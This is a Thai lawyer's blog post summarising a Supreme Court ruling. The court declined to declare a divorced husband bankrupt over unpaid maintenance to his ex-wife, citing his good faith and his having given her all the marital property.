<h2><span class="ez-toc-section" id="%E0%B9%83%E0%B8%84%E0%B8%A3%E0%B8%A2%E0%B8%B7%E0%B9%88%E0%B8%99%E0%B8%AD%E0%B8%B8%E0%B8%97%E0%B8%98%E0%B8%A3%E0%B8%93%E0%B9%8C"></span>ใครยื่นอุทธรณ์<span class="ez-toc-section-end"></span></h2>
<p>โจทก์อุทธรณ์</p>
<p>&nbsp;</p>
<p>ศาลอุทธรณ์ภาค 2 พิพากษายืน</p>
<p>&nbsp;</p>
<p>โจทก์ฎีกา</p>
<h2><span class="ez-toc-section" id="%E0%B8%A8%E0%B8%B2%E0%B8%A5%E0%B8%8E%E0%B8%B5%E0%B8%81%E0%B8%B2%E0%B8%95%E0%B8%B1%E0%B8%94%E0%B8%AA%E0%B8%B4%E0%B8%99%E0%B8%A7%E0%B9%88%E0%B8%B2"></span>ศาลฎีกาตัดสินว่า<span class="ez-toc-section-end"></span></h2>
<p>ศาลฎีกาแผนกคดีล้มละลายวินิจฉัยว่า</p>
<h2><span class="ez-toc-section" id="%E0%B8%A8%E0%B8%B2%E0%B8%A5%E0%B8%8E%E0%B8%B5%E0%B8%81%E0%B8%B2%E0%B9%80%E0%B8%AB%E0%B9%87%E0%B8%99%E0%B8%A7%E0%B9%88%E0%B8%B2"></span>ศาลฎีกาเห็นว่า<span class="ez-toc-section-end"></span></h2>
<p>ศาลฎีกาพิเคราะห์เรื่องข้อสันนิษฐานก่อน</p>
<p>&#8220;พิเคราะห์แล้ว ได้ความตามที่โจทก์นำสืบและจำเลยยอมรับว่า จำเลยเป็นหนี้ค่าอุปการะเลี้ยงดูโจทก์จำนวน 765,000 บาทจำเลยยังเป็นหนี้สหกรณ์ออมทรัพย์ครูเพชรบูรณ์และธนาคารกรุงไทย จำกัด อีก 339,000บาท และจำเลยไม่มีทรัพย์สินใด ๆ ที่จะพึงยึดมาชำระหนี้ได้ กรณีต้องด้วยข้อสันนิษฐานว่าเป็นบุคคลผู้มีหนี้สินล้นพ้นตัวตามมาตรา 8(5) แห่งพระราชบัญญัติล้มละลายพ.ศ. 2483</p>
<h2><span class="ez-toc-section" id="%E0%B8%A8%E0%B8%B2%E0%B8%A5%E0%B8%8E%E0%B8%B5%E0%B8%81%E0%B8%B2%E0%B9%80%E0%B8%AB%E0%B9%87%E0%B8%99%E0%B8%A7%E0%B9%88%E0%B8%B2-2"></span>ศาลฎีกาเห็นว่า<span class="ez-toc-section-end"></span></h2>
<p>ปัญหาต่อไปมีว่ามีเหตุที่ไม่ควรให้จำเลยล้มละลายหรือไม่ เห็นว่า แม้ข้อเท็จจริงจะฟังได้ว่า จำเลยเป็นผู้มีหนี้สินล้นพ้นตัว แต่หนี้ตามที่โจทก์ฟ้องเป็นหนี้ค่าอุปการะเลี้ยงดู ที่จำเลยยินยอมจะจ่ายให้โจทก์ตามกฎหมายและหน้าที่ทางศีลธรรมทั้งกำหนดให้มีการชำระกันเป็นงวด ๆ ในจำนวนไม่มากนัก ส่วนหนี้บุคคลอื่นคือสหกรณ์ออมทรัพย์ครูเพชรบูรณ์นั้นก็ได้ความว่าจำเลยถูกหักเงินเดือนเพื่อผ่อนชำระหนี้ดังกล่าวอยู่ อันเป็นสาเหตุหนึ่งที่ทำให้เงินเดือนของจำเลยเหลือไม่พอจ่ายค่าอุปการะเลี้ยงดูให้แก่โจทก์ ทั้งคดียังได้ความอีกว่า จำเลยยินยอมให้โจทก์รับเงินเดือนส่วนที่เหลือได้แต่โจทก์ไม่ยอมรับเพราะเห็นว่าไม่ครบตามจำนวนที่ตกลงกันไว้ แสดงให้เห็นว่าจำเลยมีเจตนาที่จะปฏิบัติตามสัญญาประนีประนอมยอมความด้วยดี แต่โจทก์กลับไม่ยอมรับทั้งเมื่อคำนึงถึงว่าเมื่อโจทก์จำเลยหย่ากันนั้นมีทรัพย์สินเช่นบ้านและที่ดินซึ่งเป็นสินสมรสแต่จำเลยก็ยกให้แก่โจทก์ทั้งหมด โดยจำเลยไม่ต้องการส่วนแบ่งในทรัพย์สินดังกล่าวแต่อย่างใด</p>
<p>ดังนี้ รูปคดีมีเหตุที่ไม่ควรให้จำเลยล้มละลายตามพระราชบัญญัติล้มละลายพ.ศ. 2483 มาตรา 14 ศาลล่างทั้งสองพิพากษายกฟ้อง ต้องด้วยความเห็นของศาลฎีกาฎีกาของโจทก์ฟังไม่ขึ้น&#8221;</p>
<p>&nbsp;</p>
<p>พิพากษายืน</p>
<h2><span class="ez-toc-section" id="%E0%B8%AA%E0%B8%A3%E0%B8%B8%E0%B8%9B"></span>สรุป<span class="ez-toc-section-end"></span></h2>
<p>แม้จำเลยจะเป็นผู้มีหนี้สินล้นพ้นตัว แต่หนี้ตามที่โจทก์ฟ้องเป็นหนี้ค่าอุปการะเลี้ยงดูที่จำเลยยอมจะจ่ายให้โจทก์ตามกฎหมายและหน้าที่ทางศีลธรรมซึ่งกำหนดให้มีการชำระเป็นงวด ๆ ในจำนวนไม่มากนัก ส่วนหนี้สหกรณ์ออมทรัพย์ครูนั้น จำเลยก็ถูกหักเงินเดือนเพื่อผ่อนชำระหนี้ดังกล่าวอยู่ อันเป็นสาเหตุหนึ่งที่ทำให้เงินเดือนของจำเลยเหลือไม่พอจ่ายค่าอุปการะเลี้ยงดูให้แก่โจทก์ ทั้งยังได้ความอีกว่า จำเลยยินยอมให้โจทก์รับเงินเดือนส่วนที่เหลือได้ แต่โจทก์ไม่ยอมรับเพราะเห็นว่าไม่ครบตามจำนวนที่ตกลงไว้ แสดงให้เห็นว่าจำเลยมีเจตนาที่จะปฏิบัติตามสัญญาประนีประนอมยอมความด้วยดี แต่โจทก์กลับไม่ยอมรับ เมื่อคำนึงถึงว่าขณะโจทก์จำเลยหย่ากันนั้นมีทรัพย์สินเช่นบ้านและที่ดินเป็นสินสมรสแต่จำเลยก็ยกให้โจทก์ทั้งหมด โดยจำเลยไม่ต้องการส่วนแบ่งในทรัพย์สินดังกล่าวแต่อย่างใด รูปคดีจึงมีเหตุที่ไม่ควรให้จำเลยล้มละลายตามพระราชบัญญัติล้มละลาย พ.ศ. 2483 มาตรา 14</p>
<div id="wpdevar_comment_2" style="width:100%;text-align:left;">
		<span style="padding: 10px;font-size:22px;font-family:Times New Roman,Times,Georgia,serif;color:#000000;">Facebook Comments</span>
		<div class="fb-comments" data-href="https://www.lawyers.in.th/2022/09/07/%e0%b8%ab%e0%b8%a2%e0%b9%88%e0%b8%b2%e0%b8%81%e0%b8%b1%e0%b8%99%e0%b9%81%e0%b8%a5%e0%b9%89%e0%b8%a7%e0%b8%a2%e0%b8%81%e0%b8%97%e0%b8%a3%e0%b8%b1%e0%b8%9e%e0%b8%a2%e0%b9%8c%e0%b8%aa%e0%b8%b4%e0%b8%99/" data-order-by="social" data-numposts="7" data-width="100%" style="display:block;"></div></div><style>#wpdevar_comment_2 span,#wpdevar_comment_2 iframe{width:100% !important;} #wpdevar_comment_2 iframe{max-height: 100% !important;}</style><ul data-list="seed-social" class="seed-social -bottom"><li class="facebook"><a href="https://www.facebook.com/share.php?u=https%3A%2F%2Fwww.lawyers.in.th%2F2022%2F09%2F07%2F%25e0%25b8%25ab%25e0%25b8%25a2%25e0%25b9%2588%25e0%25b8%25b2%25e0%25b8%2581%25e0%25b8%25b1%25e0%25b8%2599%25e0%25b9%2581%25e0%25b8%25a5%25e0%25b9%2589%25e0%25b8%25a7%25e0%25b8%25a2%25e0%25b8%2581%25e0%25b8%2597%25e0%25b8%25a3%25e0%25b8%25b1%25e0%25b8%259e%25e0%25b8%25a2%25e0%25b9%258c%25e0%25b8%25aa%25e0%25b8%25b4%25e0%25b8%2599%2F" data-href="https://www.facebook.com/share.php?u=https%3A%2F%2Fwww.lawyers.in.th%2F2022%2F09%2F07%2F%25e0%25b8%25ab%25e0%25b8%25a2%25e0%25b9%2588%25e0%25b8%25b2%25e0%25b8%2581%25e0%25b8%25b1%25e0%25b8%2599%25e0%25b9%2581%25e0%25b8%25a5%25e0%25b9%2589%25e0%25b8%25a7%25e0%25b8%25a2%25e0%25b8%2581%25e0%25b8%2597%25e0%25b8%25a3%25e0%25b8%25b1%25e0%25b8%259e%25e0%25b8%25a2%25e0%25b9%258c%25e0%25b8%25aa%25e0%25b8%25b4%25e0%25b8%2599%2F" class="seed-social-btn" target="seed-social"><svg class="ss-facebook" role="img" width="24" height="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" fill="currentColor"><title>Facebook</title><path d="M9.101 23.691v-7.98H6.627v-3.667h2.474v-1.58c0-4.085 1.848-5.978 5.858-5.978.401 0 .955.042 1.468.103a8.68 8.68 0 0 1 1.141.195v3.325a8.623 8.623 0 0 0-.653-.036 26.805 26.805 0 0 0-.733-.009c-.707 0-1.259.096-1.675.309a1.686 1.686 0 0 0-.679.622c-.258.42-.374.995-.374 1.752v1.297h3.919l-.386 2.103-.287 1.564h-3.246v8.245C19.396 23.238 24 18.179 24 12.044c0-6.627-5.373-12-12-12s-12 5.373-12 12c0 5.628 3.874 10.35 9.101 11.647Z"/></svg><span class="text">Facebook</span><span class="count"></span></a></li><li class="twitter"><a href="https://twitter.com/share?url=https%3A%2F%2Fwww.lawyers.in.th%2F2022%2F09%2F07%2F%25e0%25b8%25ab%25e0%25b8%25a2%25e0%25b9%2588%25e0%25b8%25b2%25e0%25b8%2581%25e0%25b8%25b1%25e0%25b8%2599%25e0%25b9%2581%25e0%25b8%25a5%25e0%25b9%2589%25e0%25b8%25a7%25e0%25b8%25a2%25e0%25b8%2581%25e0%25b8%2597%25e0%25b8%25a3%25e0%25b8%25b1%25e0%25b8%259e%25e0%25b8%25a2%25e0%25b9%258c%25e0%25b8%25aa%25e0%25b8%25b4%25e0%25b8%2599%2F&text=%E0%B8%AB%E0%B8%A2%E0%B9%88%E0%B8%B2%E0%B8%81%E0%B8%B1%E0%B8%99%E0%B9%81%E0%B8%A5%E0%B9%89%E0%B8%A7%E0%B8%A2%E0%B8%81%E0%B8%97%E0%B8%A3%E0%B8%B1%E0%B8%9E%E0%B8%A2%E0%B9%8C%E0%B8%AA%E0%B8%B4%E0%B8%99%E0%B9%83%E0%B8%AB%E0%B9%89%E0%B9%80%E0%B8%A1%E0%B8%B5%E0%B8%A2%E0%B8%97%E0%B8%B1%E0%B9%89%E0%B8%87%E0%B8%AB%E0%B8%A1%E0%B8%94+%E0%B8%95%E0%B9%88%E0%B8%AD%E0%B8%A1%E0%B8%B2%E0%B9%84%E0%B8%A1%E0%B9%88%E0%B8%8A%E0%B8%B3%E0%B8%A3%E0%B8%B0%E0%B8%95%E0%B8%B2%E0%B8%A1%E0%B8%AA%E0%B8%B1%E0%B8%8D%E0%B8%8D%E0%B8%B2+%E0%B8%A2%E0%B8%B7%E0%B9%88%E0%B8%99%E0%B8%9F%E0%B9%89%E0%B8%AD%E0%B8%87%E0%B8%A5%E0%B9%89%E0%B8%A1%E0%B8%A5%E0%B8%B0%E0%B8%A5%E0%B8%B2%E0%B8%A2%E0%B9%84%E0%B8%94%E0%B9%89%E0%B8%AB%E0%B8%A3%E0%B8%B7%E0%B8%AD%E0%B9%84%E0%B8%A1%E0%B9%88" data-href="https://twitter.com/share?url=https%3A%2F%2Fwww.lawyers.in.th%2F2022%2F09%2F07%2F%25e0%25b8%25ab%25e0%25b8%25a2%25e0%25b9%2588%25e0%25b8%25b2%25e0%25b8%2581%25e0%25b8%25b1%25e0%25b8%2599%25e0%25b9%2581%25e0%25b8%25a5%25e0%25b9%2589%25e0%25b8%25a7%25e0%25b8%25a2%25e0%25b8%2581%25e0%25b8%2597%25e0%25b8%25a3%25e0%25b8%25b1%25e0%25b8%259e%25e0%25b8%25a2%25e0%25b9%258c%25e0%25b8%25aa%25e0%25b8%25b4%25e0%25b8%2599%2F&text=%E0%B8%AB%E0%B8%A2%E0%B9%88%E0%B8%B2%E0%B8%81%E0%B8%B1%E0%B8%99%E0%B9%81%E0%B8%A5%E0%B9%89%E0%B8%A7%E0%B8%A2%E0%B8%81%E0%B8%97%E0%B8%A3%E0%B8%B1%E0%B8%9E%E0%B8%A2%E0%B9%8C%E0%B8%AA%E0%B8%B4%E0%B8%99%E0%B9%83%E0%B8%AB%E0%B9%89%E0%B9%80%E0%B8%A1%E0%B8%B5%E0%B8%A2%E0%B8%97%E0%B8%B1%E0%B9%89%E0%B8%87%E0%B8%AB%E0%B8%A1%E0%B8%94+%E0%B8%95%E0%B9%88%E0%B8%AD%E0%B8%A1%E0%B8%B2%E0%B9%84%E0%B8%A1%E0%B9%88%E0%B8%8A%E0%B8%B3%E0%B8%A3%E0%B8%B0%E0%B8%95%E0%B8%B2%E0%B8%A1%E0%B8%AA%E0%B8%B1%E0%B8%8D%E0%B8%8D%E0%B8%B2+%E0%B8%A2%E0%B8%B7%E0%B9%88%E0%B8%99%E0%B8%9F%E0%B9%89%E0%B8%AD%E0%B8%87%E0%B8%A5%E0%B9%89%E0%B8%A1%E0%B8%A5%E0%B8%B0%E0%B8%A5%E0%B8%B2%E0%B8%A2%E0%B9%84%E0%B8%94%E0%B9%89%E0%B8%AB%E0%B8%A3%E0%B8%B7%E0%B8%AD%E0%B9%84%E0%B8%A1%E0%B9%88" class="seed-social-btn" target="seed-social"><svg class="ss-twitter" role="img" width="24" height="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" fill="currentColor"><title>X</title><path d="M18.901 1.153h3.68l-8.04 9.19L24 22.846h-7.406l-5.8-7.584-6.638 7.584H.474l8.6-9.83L0 1.154h7.594l5.243 6.932ZM17.61 20.644h2.039L6.486 3.24H4.298Z"/></svg><span class="text">Twitter</span><span class="count"></span></a></li><li class="line"><a href="https://lineit.line.me/share/ui?url=https%3A%2F%2Fwww.lawyers.in.th%2F2022%2F09%2F07%2F%25e0%25b8%25ab%25e0%25b8%25a2%25e0%25b9%2588%25e0%25b8%25b2%25e0%25b8%2581%25e0%25b8%25b1%25e0%25b8%2599%25e0%25b9%2581%25e0%25b8%25a5%25e0%25b9%2589%25e0%25b8%25a7%25e0%25b8%25a2%25e0%25b8%2581%25e0%25b8%2597%25e0%25b8%25a3%25e0%25b8%25b1%25e0%25b8%259e%25e0%25b8%25a2%25e0%25b9%258c%25e0%25b8%25aa%25e0%25b8%25b4%25e0%25b8%2599%2F" data-href="https://lineit.line.me/share/ui?url=https%3A%2F%2Fwww.lawyers.in.th%2F2022%2F09%2F07%2F%25e0%25b8%25ab%25e0%25b8%25a2%25e0%25b9%2588%25e0%25b8%25b2%25e0%25b8%2581%25e0%25b8%25b1%25e0%25b8%2599%25e0%25b9%2581%25e0%25b8%25a5%25e0%25b9%2589%25e0%25b8%25a7%25e0%25b8%25a2%25e0%25b8%2581%25e0%25b8%2597%25e0%25b8%25a3%25e0%25b8%25b1%25e0%25b8%259e%25e0%25b8%25a2%25e0%25b9%258c%25e0%25b8%25aa%25e0%25b8%25b4%25e0%25b8%2599%2F" class="seed-social-btn" target="seed-social -line"><svg class="ss-line" role="img" width="24" height="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" fill="currentColor"><title>LINE</title><path d="M19.365 9.863c.349 0 .63.285.63.631 0 .345-.281.63-.63.63H17.61v1.125h1.755c.349 0 .63.283.63.63 0 .344-.281.629-.63.629h-2.386c-.345 0-.627-.285-.627-.629V8.108c0-.345.282-.63.63-.63h2.386c.346 0 .627.285.627.63 0 .349-.281.63-.63.63H17.61v1.125h1.755zm-3.855 3.016c0 .27-.174.51-.432.596-.064.021-.133.031-.199.031-.211 0-.391-.09-.51-.25l-2.443-3.317v2.94c0 .344-.279.629-.631.629-.346 0-.626-.285-.626-.629V8.108c0-.27.173-.51.43-.595.06-.023.136-.033.194-.033.195 0 .375.104.495.254l2.462 3.33V8.108c0-.345.282-.63.63-.63.345 0 .63.285.63.63v4.771zm-5.741 0c0 .344-.282.629-.631.629-.345 0-.627-.285-.627-.629V8.108c0-.345.282-.63.63-.63.346 0 .628.285.628.63v4.771zm-2.466.629H4.917c-.345 0-.63-.285-.63-.629V8.108c0-.345.285-.63.63-.63.348 0 .63.285.63.63v4.141h1.756c.348 0 .629.283.629.63 0 .344-.282.629-.629.629M24 10.314C24 4.943 18.615.572 12 .572S0 4.943 0 10.314c0 4.811 4.27 8.842 10.035 9.608.391.082.923.258 1.058.59.12.301.079.766.038 1.08l-.164 1.02c-.045.301-.24 1.186 1.049.645 1.291-.539 6.916-4.078 9.436-6.975C23.176 14.393 24 12.458 24 10.314"/></svg><span class="text">Line</span><span class="count"></span></a></li></ul><div class="td-a-rec td-a-rec-id-content_bottom  tdi_3 td_block_template_1"><table width="200" border="0">
  <tr>
    <td><a href="http://m.me/lawyers.in.th">
<img class="alignleft wp-image-945" style="width: 80px; height: 99px" src="https://www.lawyers.in.th/wp-content/uploads/2019/02/contract.jpg" alt="" /></td>
    <td><a href="tel:+66891427773">
<img class="wp-image-950 alignleft" style="width: 80px; height: 99px" src="https://www.lawyers.in.th/wp-content/uploads/2017/12/tel.png" alt="" /></a></td>
    <td><a href="https://line.me/ti/p/%40lawyers.in.th"><img class="wp-image-951 alignleft" style="width: 80px; height: 99px" src="https://www.lawyers.in.th/wp-content/uploads/2019/02/line.jpg" alt="" /></a></td>
  </tr>
</table>
</div>        </div>


        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags td-pb-padding-side">
                <!-- source via -->                <!-- tags -->            </div>

            <div class="td-post-sharing-bottom td-pb-padding-side"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.lawyers.in.th/2022/09/07/%e0%b8%ab%e0%b8%a2%e0%b9%88%e0%b8%b2%e0%b8%81%e0%b8%b1%e0%b8%99%e0%b9%81%e0%b8%a5%e0%b9%89%e0%b8%a7%e0%b8%a2%e0%b8%81%e0%b8%97%e0%b8%a3%e0%b8%b1%e0%b8%9e%e0%b8%a2%e0%b9%8c%e0%b8%aa%e0%b8%b4%e0%b8%99/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></div></div>            <!-- next prev -->            <!-- author box --><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://www.lawyers.in.th/author/khitsada/">ทนายความกฤษดา ดวงชอุ่ม</a></span></div>	        <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="ทนายความกฤษดา ดวงชอุ่ม"><meta itemprop="url" content="https://www.lawyers.in.th/author/khitsada/"></span><meta itemprop="datePublished" content="2022-09-07T06:53:44+07:00"><meta itemprop="dateModified" content="2022-09-07T06:57:11+07:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.lawyers.in.th/2022/09/07/%e0%b8%ab%e0%b8%a2%e0%b9%88%e0%b8%b2%e0%b8%81%e0%b8%b1%e0%b8%99%e0%b9%81%e0%b8%a5%e0%b9%89%e0%b8%a7%e0%b8%a2%e0%b8%81%e0%b8%97%e0%b8%a3%e0%b8%b1%e0%b8%9e%e0%b8%a2%e0%b9%8c%e0%b8%aa%e0%b8%b4%e0%b8%99/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.lawyers.in.th/wp-content/uploads/2018/05/Newlogo-ai-01.jpg"></span><meta itemprop="name" content="ปรึกษาทนายความทนายกฤษดา Lawyers.in.th : 0891427773"></span><meta itemprop="headline " content="หย่ากันแล้วยกทรัพย์สินให้เมียทั้งหมด ต่อมาไม่ชำระตามสัญญา ยื่นฟ้องล้มละลายได้หรือไม่"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.lawyers.in.th/wp-content/uploads/2022/09/2222-1.png"><meta itemprop="width" content="639"><meta itemprop="height" content="359"></span>        </footer>

    </article> <!-- /.post -->

    
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>ผู้สนับสนุน</span></h4>			<div class="textwidget"><td><a href="https://line.me/ti/p/%40lawyers.in.th"> <img src="https://www.lawyers.in.th/wp-content/uploads/2021/02/Copy-of-มีปัญหาคดีความ.png" alt="" /></td>
<td><a href="tel:+66891427773"> <img src="https://www.lawyers.in.th/wp-content/uploads/2021/02/มีปัญหาคดีความ.png" alt="" /></td></div>
		</aside><div class="td_block_wrap td_block_social_counter td_block_widget tdi_4 td-social-style5 td-social-boxed td-pb-border-top td_block_template_1"><div class="td-block-title-wrap"><h4 class="block-title"><span class="td-pulldown-size">SocialMedia</span></h4></div><div class="td-social-list"><div class="td_social_type td-pb-margin-side td_social_facebook"><div class="td-social-box"><div class="td-sp td-sp-facebook"></div><span class="td_social_info td_social_info_counter">25,188</span><span class="td_social_info td_social_info_name">Fans</span><span class="td_social_button"><a href="https://www.facebook.com/lawyers.in.th"  >Like</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_instagram"><div class="td-social-box"><div class="td-sp td-sp-instagram"></div><span class="td_social_info td_social_info_counter">817</span><span class="td_social_info td_social_info_name">Followers</span><span class="td_social_button"><a href="https://instagram.com/khitsada#"  >Follow</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_youtube"><div class="td-social-box"><div class="td-sp td-sp-youtube"></div><span class="td_social_info td_social_info_counter">22,800</span><span class="td_social_info td_social_info_name">Subscribers</span><span class="td_social_button"><a href="https://www.youtube.com/tagdiv"  >Subscribe</a></span></div></div></div></div><div class="td_block_wrap td_block_9 td_block_widget tdi_5 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_5" ><script>var block_tdi_5 = new tdBlock();
block_tdi_5.id = "tdi_5";
block_tdi_5.atts = '{"sort":"random_posts","custom_title":"Recent Posts","limit":"5","header_color":"","ajax_pagination":"next_prev","class":"td_block_widget tdi_5","block_type":"td_block_9","separator":"","custom_url":"","title_tag":"","block_template_id":"","border_top":"","color_preset":"","m8_tl":"","m8_title_tag":"","post_ids":"-17904","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","open_in_new_window":"","show_modified_date":"","video_popup":"","video_rec":"","video_rec_title":"","show_vid_t":"block","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m8f_title_font_header":"","m8f_title_font_title":"Article title","m8f_title_font_settings":"","m8f_title_font_family":"","m8f_title_font_size":"","m8f_title_font_line_height":"","m8f_title_font_style":"","m8f_title_font_weight":"","m8f_title_font_transform":"","m8f_title_font_spacing":"","m8f_title_":"","m8f_cat_font_title":"Article category tag","m8f_cat_font_settings":"","m8f_cat_font_family":"","m8f_cat_font_size":"","m8f_cat_font_line_height":"","m8f_cat_font_style":"","m8f_cat_font_weight":"","m8f_cat_font_transform":"","m8f_cat_font_spacing":"","m8f_cat_":"","m8f_meta_font_title":"Article meta info","m8f_meta_font_settings":"","m8f_meta_font_family":"","m8f_meta_font_size":"","m8f_meta_font_line_height":"","m8f_meta_font_style":"","m8f_meta_font_weight":"","m8f_meta_font_transform":"","m8f_meta_font_spacing":"","m8f_meta_":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"ajax_pagination_next_prev_swipe":"","tdc_css_class":"tdi_5","tdc_css_class_style":"tdi_5_rand_style"}';
block_tdi_5.td_column_number = "1";
block_tdi_5.block_type = "td_block_9";
block_tdi_5.post_count = "5";
block_tdi_5.found_posts = "3017";
block_tdi_5.header_color = "";
block_tdi_5.ajax_pagination_infinite_stop = "";
block_tdi_5.max_num_pages = "604";
tdBlocksArray.push(block_tdi_5);
</script><h4 class="block-title"><span class="td-pulldown-size">Recent Posts</span></h4><div id=tdi_5 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-cpt-post">

            <div class="item-details">

                <h3 class="entry-title td-module-title"><a href="https://www.lawyers.in.th/2021/07/11/%e0%b9%80%e0%b8%87%e0%b8%b4%e0%b8%99%e0%b8%9b%e0%b8%a3%e0%b8%b0%e0%b8%81%e0%b8%b1%e0%b8%99%e0%b8%8a%e0%b8%b5%e0%b8%a7%e0%b8%b4%e0%b8%95-%e0%b9%84%e0%b8%a1%e0%b9%88%e0%b9%83%e0%b8%8a%e0%b9%88/"  rel="bookmark" title="เงินประกันชีวิต  ไม่ใช่มรดก จึงไม่ตกทอดไปสู่ทายาท  ?">เงินประกันชีวิต  ไม่ใช่มรดก จึงไม่ตกทอดไปสู่ทายาท  ?</a></h3>                <div class="meta-info">
                                                            <span class="td-post-author-name"><a href="https://www.lawyers.in.th/author/khitsada/">ทนายความกฤษดา ดวงชอุ่ม</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-07-11T11:29:59+07:00" >July 11, 2021</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-cpt-post">

            <div class="item-details">

                <h3 class="entry-title td-module-title"><a href="https://www.lawyers.in.th/2022/06/09/%e0%b8%84%e0%b8%b9%e0%b9%88%e0%b8%aa%e0%b8%b1%e0%b8%8d%e0%b8%8d%e0%b8%9b%e0%b8%a3%e0%b8%b0%e0%b8%81%e0%b8%b1%e0%b8%99%e0%b8%a0%e0%b8%b1%e0%b8%a2/"  rel="bookmark" title="คู่สัญญาประกันภัยต่างสัญชาติ ใช้กฎหมายประเทศใดใช้บังคับ">คู่สัญญาประกันภัยต่างสัญชาติ ใช้กฎหมายประเทศใดใช้บังคับ</a></h3>                <div class="meta-info">
                                                            <span class="td-post-author-name"><a href="https://www.lawyers.in.th/author/khitsada/">ทนายความกฤษดา ดวงชอุ่ม</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-06-09T13:21:08+07:00" >June 9, 2022</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-cpt-post">

            <div class="item-details">

                <h3 class="entry-title td-module-title"><a href="https://www.lawyers.in.th/2022/02/21/%e0%b8%a8%e0%b8%b2%e0%b8%a5%e0%b8%8e%e0%b8%b5%e0%b8%81%e0%b8%b2%e0%b8%a7%e0%b8%b2%e0%b8%87%e0%b8%ab%e0%b8%a5%e0%b8%b1%e0%b8%81-%e0%b9%80%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%81%e0%b8%b2/"  rel="bookmark" title="ศาลฎีกาวางหลัก เรื่องการหักวันคุมขัง ออกจากโทษจำคุกในคดีที่มีหลายสำนวนอย่างไร">ศาลฎีกาวางหลัก เรื่องการหักวันคุมขัง ออกจากโทษจำคุกในคดีที่มีหลายสำนวนอย่างไร</a></h3>                <div class="meta-info">
                                                            <span class="td-post-author-name"><a href="https://www.lawyers.in.th/author/khitsada/">ทนายความกฤษดา ดวงชอุ่ม</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-02-21T09:44:51+07:00" >February 21, 2022</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-cpt-post">

            <div class="item-details">

                <h3 class="entry-title td-module-title"><a href="https://www.lawyers.in.th/2020/06/13/loan-agreement/"  rel="bookmark" title="แชทยืมเงิน ใช้ฟ้องศาลได้ หรือไม่">แชทยืมเงิน ใช้ฟ้องศาลได้ หรือไม่</a></h3>                <div class="meta-info">
                                                            <span class="td-post-author-name"><a href="https://www.lawyers.in.th/author/khitsada/">ทนายความกฤษดา ดวงชอุ่ม</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-06-13T10:58:22+07:00" >June 13, 2020</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-cpt-post">

            <div class="item-details">

